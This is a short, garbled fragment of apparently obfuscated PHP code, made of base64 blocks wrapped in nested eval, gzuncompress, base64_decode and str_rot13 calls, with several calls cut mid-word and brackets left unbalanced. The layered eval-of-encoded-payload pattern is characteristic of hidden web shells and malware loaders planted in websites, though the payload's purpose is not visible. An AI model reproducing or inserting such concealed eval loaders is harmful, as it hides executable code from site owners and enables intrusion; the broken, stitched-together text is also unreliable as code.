
WhKbEhuRndqb251b1I1cFhCbTlJU0dsT2tiMEZzT0loWTEvU0ovUzNla
hUjlmL1BuQUMxTUtscDJNejcrUG5oTXV3TnpoTzN0c2t5NlZUbWhXdWV
2ZYTmVzSGw2anFmTExCb25qbU1malc0K0ZPaHErNTY3SnVIdW4ycCtQY
WVUEvVHdyMHhBSk1xbVZIZ2RpUjFLalJ5MnBuRk5HbnE2UjlzaTdtOTl
de(str_rot13(
'rWjAjprFbxNNNAQCJop4xNMfnzfBGD4Ptt2TlkFuPL
Ao58htMP6XzxZXaAHhd+om2/tngvyKKd3WXx1rTcAL+4cNv6qs1YOTMN
/1rqDa9MBKjjk4dzCQCofPM5hnTEShZgASD2xHcFFhU8CzlkjIS9t3TL
QjxEytIb6K4nUZhBY+W9GAzwq2ULciXvUbmygA4KD+WRx/PzqldcFdm8
Ib8NWNMhNosaJ0T69jnKwdKySIf/EEk/VDKOaR9f/PnAC1MKlp2Mz7+P
JIENy16+fXNesHl6jqfLLBonjmMfjW4+FOhq+567JuHun2p+PcLPdMU8
KjRy2pnFNGnq6R9si7m99s//4QEGsIjN=='
))));
eval
(gzuncompres
CIgibKXaanFALnH7eg+jTXopm68HQjTNcllj6TCBm+5dOMHHw8gONPas
uTj2tHbvETbUUbjViZrxOB2+VfeOH092Z6J3CnBU/RTlajFbr3GtZoIG
1khNUp8sgtwYvG926Hj3HNLg+h6hOtvcovR0pn12cs6/UrJJABHt2R5z
hi1/7FeBrQW0T1plfGnbwmGyKuKuoVX6wHRQAijeqfTOvrp8KvMe2kzF
JGJ81LyTEsKYzdMEhUTIz0yCe9Q9k9OaVxDWDErvckF1s5GRsTdqp+X1
al
(gzuncompress(base64_decode(
'eJxdjc1ymzAYAB8n7k0CkxlPT
6/bhUZX/53z7n6WPqZ+pvXviBHYVjtYjGZA+cTwYzSY4twp0Jk9gJ7gm
bT3SoWkvMQOhQxvFaxBrdwCktCA0TxhJi8KQl/x0DT9upzHdflbGGzGN
mqLi0EHvWCaeSk1ceBE2bE7UmfqhfneMdi9Ltd+cpyNrBJIJ5KKaM0Ti
IWR1QVFxQDb2DHc+0xIn18YLf1YJq1KGRngWoUOz52Z61jHNch59/LjH
(str_rot13(
'ETAVFzAiFKqODHEErwISG0VlIHkAFwOyrHkOI0qfEIWe
cMI0cdLzIFGJgeHx5iMzuHG015A1WOAwWZZ016ITjjoxubqxuhZwIjqR
MUR4EwpeEGyHL2yzFzMOX2cTF1RjX1ywLmMCnzEnAKR4IwI2MHSlpwOF
H4GHyaBR50pwyMIKyaZ1IMAHIlLzAID3AFG3EdA1c3LGOlMRA0pHfeJz